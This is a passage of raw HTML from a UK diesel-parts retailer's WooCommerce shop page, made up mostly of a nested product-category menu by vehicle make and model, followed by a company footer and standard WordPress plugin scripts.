<li class="cat-item cat-item-916"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c916/">Swift</a></li>
<li class="cat-item cat-item-846"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c846/">SX4</a></li>
<li class="cat-item cat-item-832"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c832/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1252 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1256"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1256/">Jimny</a></li>
<li class="cat-item cat-item-1279"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1279/">Liana</a></li>
	</ul>
</li>
<li class="cat-item cat-item-214 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c216/">Grand Vitara</a></li>
<li class="cat-item cat-item-867"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c867/">Ignis</a></li>
<li class="cat-item cat-item-801"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c801/">Jimny</a></li>
<li class="cat-item cat-item-1175"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c1175/">Liana</a></li>
<li class="cat-item cat-item-868"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c868/">Swift</a></li>
<li class="cat-item cat-item-217"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c217/">SX4</a></li>
<li class="cat-item cat-item-869"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c869/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1352 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1353"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1353/">Jimny</a></li>
<li class="cat-item cat-item-1360"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1360/">Liana</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1184 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/">Tata</a><ul class='children'>
<li class="cat-item cat-item-1195 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1383"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1383/">Indica</a></li>
<li class="cat-item cat-item-1384"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1384/">Indigo</a></li>
<li class="cat-item cat-item-1385"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1385/">Marina</a></li>
<li class="cat-item cat-item-1227"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1227/">Safari</a></li>
<li class="cat-item cat-item-1228"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1228/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1286 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1288"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1288/">Aria</a></li>
<li class="cat-item cat-item-1287"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1287/">Safari</a></li>
<li class="cat-item cat-item-1289"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1289/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1185 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1229"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1229/">Aria</a></li>
<li class="cat-item cat-item-1230"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1230/">Indigo</a></li>
<li class="cat-item cat-item-1231"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1231/">Marina</a></li>
<li class="cat-item cat-item-1232"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1232/">Safari</a></li>
<li class="cat-item cat-item-1233"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1233/">Xenon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-196 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/">Toyota</a><ul class='children'>
<li class="cat-item cat-item-197 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-992"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c992/">Auris</a></li>
<li class="cat-item cat-item-199"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c199/">Avensis</a></li>
<li class="cat-item cat-item-1393"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1393/">Aygo</a></li>
<li class="cat-item cat-item-872"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c872/">Corolla</a></li>
<li class="cat-item cat-item-1297"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1297/">Dyna</a></li>
<li class="cat-item cat-item-1298"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1298/">Hiace</a></li>
<li class="cat-item cat-item-1299"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1299/">Hilux</a></li>
<li class="cat-item cat-item-990"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c990/">iQ</a></li>
<li class="cat-item cat-item-201"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c201/">Landcruiser</a></li>
<li class="cat-item cat-item-873"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c873/">Previa</a></li>
<li class="cat-item cat-item-874"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c874/">RAV4</a></li>
<li class="cat-item cat-item-991"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c991/">Urban Cruiser</a></li>
<li class="cat-item cat-item-1108"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1108/">Verso</a></li>
<li class="cat-item cat-item-982"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c982/">Yaris</a></li>
	</ul>
</li>
<li class="cat-item cat-item-198 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1292"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c1292/">4Runner</a></li>
<li class="cat-item cat-item-204"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c204/">Auris</a></li>
<li class="cat-item cat-item-205"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c205/">Avensis</a></li>
<li class="cat-item cat-item-206"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c206/">Aygo</a></li>
<li class="cat-item cat-item-207"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c207/">Corolla</a></li>
<li class="cat-item cat-item-208"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c208/">Corolla Verso</a></li>
<li class="cat-item cat-item-926"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c926/">Dyna</a></li>
<li class="cat-item cat-item-212"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c212/">Hiace</a></li>
<li class="cat-item cat-item-209"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c209/">Hilux</a></li>
<li class="cat-item cat-item-210"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c210/">Landcruiser</a></li>
<li class="cat-item cat-item-688"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c688/">Previa</a></li>
<li class="cat-item cat-item-211"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c211/">RAV4</a></li>
<li class="cat-item cat-item-906"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c906/">Yaris</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-9453"><a href="https://www.ribblevalleydiesels.co.uk/product-category/uncategorised/">Uncategorised</a></li>
<li class="cat-item cat-item-1414 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1414/">Valtra</a><ul class='children'>
<li class="cat-item cat-item-1415 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1416"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/c1416/">BC7500</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-169 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/">Vauxhall</a><ul class='children'>
<li class="cat-item cat-item-170 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-917"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c917/">Agila</a></li>
<li class="cat-item cat-item-975"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c975/">Antara</a></li>
<li class="cat-item cat-item-185"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c185/">Astra</a></li>
<li class="cat-item cat-item-186"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c186/">Combo</a></li>
<li class="cat-item cat-item-187"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c187/">Corsa</a></li>
<li class="cat-item cat-item-927"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c927/">Insignia</a></li>
<li class="cat-item cat-item-188"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c188/">Meriva</a></li>
<li class="cat-item cat-item-189"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c189/">Movano</a></li>
<li class="cat-item cat-item-1106"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c1106/">Omega</a></li>
<li class="cat-item cat-item-191"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c191/">Signum</a></li>
<li class="cat-item cat-item-828"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c828/">Tigra</a></li>
<li class="cat-item cat-item-193"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c193/">Vectra</a></li>
<li class="cat-item cat-item-194"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c194/">Vivaro</a></li>
<li class="cat-item cat-item-195"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c195/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-171 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-172"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c172/">Agila</a></li>
<li class="cat-item cat-item-899"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c899/">Antara</a></li>
<li class="cat-item cat-item-173"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c173/">Astra</a></li>
<li class="cat-item cat-item-174"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c174/">Combo</a></li>
<li class="cat-item cat-item-175"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c175/">Corsa</a></li>
<li class="cat-item cat-item-795"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c795/">Insignia</a></li>
<li class="cat-item cat-item-176"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c176/">Meriva</a></li>
<li class="cat-item cat-item-177"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c177/">Movano</a></li>
<li class="cat-item cat-item-178"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c178/">Omega</a></li>
<li class="cat-item cat-item-179"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c179/">Signum</a></li>
<li class="cat-item cat-item-864"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c864/">Tigra</a></li>
<li class="cat-item cat-item-182"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c182/">Vectra</a></li>
<li class="cat-item cat-item-183"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c183/">Vivaro</a></li>
<li class="cat-item cat-item-184"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c184/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-131 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/">Volkswagen</a><ul class='children'>
<li class="cat-item cat-item-710 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-854"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c854/">Amarok</a></li>
<li class="cat-item cat-item-1126"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1126/">Beetle</a></li>
<li class="cat-item cat-item-1127"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1127/">Caddy</a></li>
<li class="cat-item cat-item-853"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c853/">California</a></li>
<li class="cat-item cat-item-740"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c740/">Caravelle</a></li>
<li class="cat-item cat-item-1129"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1129/">CC</a></li>
<li class="cat-item cat-item-1149"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1149/">Constellation</a></li>
<li class="cat-item cat-item-1128"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1128/">Crafter</a></li>
<li class="cat-item cat-item-741"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c741/">Eos</a></li>
<li class="cat-item cat-item-726"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c726/">Golf Plus</a></li>
<li class="cat-item cat-item-747"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c747/">Golf V</a></li>
<li class="cat-item cat-item-725"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c725/">Golf VI</a></li>
<li class="cat-item cat-item-1145"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1145/">Golf VII</a></li>
<li class="cat-item cat-item-748"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c748/">Jetta</a></li>
<li class="cat-item cat-item-749"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c749/">Multivan</a></li>
<li class="cat-item cat-item-750"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c750/">Passat</a></li>
<li class="cat-item cat-item-711"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c711/">Phaeton</a></li>
<li class="cat-item cat-item-910"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c910/">Polo</a></li>
<li class="cat-item cat-item-751"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c751/">Scirocco</a></li>
<li class="cat-item cat-item-1004"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1004/">Sharan</a></li>
<li class="cat-item cat-item-727"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c727/">Tiguan</a></li>
<li class="cat-item cat-item-712"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c712/">Touareg</a></li>
<li class="cat-item cat-item-1005"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1005/">Touran</a></li>
<li class="cat-item cat-item-753"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c753/">Transporter</a></li>
<li class="cat-item cat-item-1150"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1150/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1417 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1418"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/c1418/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-132 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1048"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1048/">Amarok</a></li>
<li class="cat-item cat-item-154"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c154/">Beetle</a></li>
<li class="cat-item cat-item-133"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c133/">Bora</a></li>
<li class="cat-item cat-item-135"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c135/">Caddy</a></li>
<li class="cat-item cat-item-137"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c137/">California</a></li>
<li class="cat-item cat-item-241"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c241/">Caravelle</a></li>
<li class="cat-item cat-item-1140"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1140/">CC</a></li>
<li class="cat-item cat-item-1142"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1142/">Constellation</a></li>
<li class="cat-item cat-item-140"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c140/">Crafter</a></li>
<li class="cat-item cat-item-141"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c141/">Crosspolo</a></li>
<li class="cat-item cat-item-142"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c142/">Eos</a></li>
<li class="cat-item cat-item-887"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c887/">Fox</a></li>
<li class="cat-item cat-item-143"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c143/">Golf IV</a></li>
<li class="cat-item cat-item-145"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c145/">Golf Plus</a></li>
<li class="cat-item cat-item-148"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c148/">Golf V</a></li>
<li class="cat-item cat-item-660"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c660/">Golf VI</a></li>
<li class="cat-item cat-item-150"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c150/">Jetta</a></li>
<li class="cat-item cat-item-151"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c151/">Lupo</a></li>
<li class="cat-item cat-item-153"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c153/">Multivan</a></li>
<li class="cat-item cat-item-155"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c155/">Passat</a></li>
<li class="cat-item cat-item-701"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c701/">Phaeton</a></li>
<li class="cat-item cat-item-159"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c159/">Polo</a></li>
<li class="cat-item cat-item-661"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c661/">Scirocco</a></li>
<li class="cat-item cat-item-160"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c160/">Sharan</a></li>
<li class="cat-item cat-item-662"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c662/">Tiguan</a></li>
<li class="cat-item cat-item-163"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c163/">Touareg</a></li>
<li class="cat-item cat-item-164"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c164/">Touran</a></li>
<li class="cat-item cat-item-167"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c167/">Transporter</a></li>
<li class="cat-item cat-item-1143"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1143/">Worker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-117 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/">Volvo</a><ul class='children'>
<li class="cat-item cat-item-118 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-896"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c896/">C30</a></li>
<li class="cat-item cat-item-935"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c935/">C70</a></li>
<li class="cat-item cat-item-897"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c897/">S40</a></li>
<li class="cat-item cat-item-936"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c936/">S60</a></li>
<li class="cat-item cat-item-934"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c934/">S80</a></li>
<li class="cat-item cat-item-1405"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1405/">V40</a></li>
<li class="cat-item cat-item-898"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c898/">V50</a></li>
<li class="cat-item cat-item-1406"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1406/">V60</a></li>
<li class="cat-item cat-item-933"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c933/">V70</a></li>
<li class="cat-item cat-item-1063"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1063/">XC60</a></li>
<li class="cat-item cat-item-937"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c937/">XC70</a></li>
<li class="cat-item cat-item-932"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c932/">XC90</a></li>
	</ul>
</li>
<li class="cat-item cat-item-119 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-120"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c120/">C30</a></li>
<li class="cat-item cat-item-121"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c121/">C70</a></li>
<li class="cat-item cat-item-122"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c122/">S40</a></li>
<li class="cat-item cat-item-123"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c123/">S60</a></li>
<li class="cat-item cat-item-124"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c124/">S80</a></li>
<li class="cat-item cat-item-127"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c127/">Truck</a></li>
<li class="cat-item cat-item-908"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c908/">V40</a></li>
<li class="cat-item cat-item-125"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c125/">V50</a></li>
<li class="cat-item cat-item-909"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c909/">V60</a></li>
<li class="cat-item cat-item-126"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c126/">V70</a></li>
<li class="cat-item cat-item-1009"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c1009/">XC60</a></li>
<li class="cat-item cat-item-129"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c129/">XC70</a></li>
<li class="cat-item cat-item-130"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c130/">XC90</a></li>
	</ul>
</li>
</ul>
</li>
</ul></section>      </aside>
    </div>
  </div>
</div>        </main><!-- /.main -->
              </div><!-- /.content -->
    <footer class="content-info" role="contentinfo">
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <p class="rvd-footerClaim">
          <img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/map.png" width="150" height="63" alt="Worldwide"> Worldwide suppliers of diesel injection components and parts.
        </p>
		
        <p class="rvd-copyright">&copy; Ribble Valley Diesels Ltd. All rights reserved.</p>
		<div class="col-sm-4">
		<p class="rvd-followus-footer">Follow us on</p>
		<p><a href="https://www.facebook.com/thedieselbob" target="_blank"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/facebook-logo.png" width="32" height="32" alt="Follow us on Facebooks"></a>
		&nbsp;&nbsp;<a href="https://www.instagram.com/ribblevalleydiesels.co.uk/" target="_blank"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/instagram-logo.png" width="32" height="32" alt="Follow us on Instagram"></a>
		
		</p>
		</div>
		<div class="col-sm-8">
				<!--deepclean links here-->
		</div>
      </div>
      <div class="col-sm-4">
        <nav>
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="list-inline"><li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.ribblevalleydiesels.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://www.ribblevalleydiesels.co.uk/shipping-returns/">Shipping, Returns &#038; Refund policy</a></li>
</ul></div>        </nav>
        <p>Ribble Valley Diesels Ltd.</p>
        <p>VAT Number: GB 215 2798 05, Company No. 09612421</p>
        <p>Address: Kitchen Green Workshops, Ribchester, Lancashire, PR3 3XL<br>Company registered in England</p>
        <p>Contact: 01254 878 353, info@ribblevalleydiesels.co.uk</p>
        <img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/payment.png">
      </div>
    </div>
  </div>
  
  	

  
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rvd/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.ribblevalleydiesels.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Renault","@id":"https:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c269\/"}},{"@type":"ListItem","position":3,"item":{"name":"Injectors","@id":"https:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c269\/c271\/"}},{"@type":"ListItem","position":4,"item":{"name":"Modus","@id":"https:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c269\/c271\/c296\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ribblevalleydiesels.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.ribblevalleydiesels.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
